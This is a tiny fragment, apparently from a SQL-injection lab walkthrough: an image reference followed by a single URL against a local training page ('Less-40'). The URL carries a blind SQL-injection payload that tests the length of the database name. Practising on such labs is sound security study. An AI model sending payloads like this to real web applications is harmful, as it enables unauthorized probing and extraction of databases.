 http://localhost:2333/Less-40/index.php?id=1') and length(database())=8 %23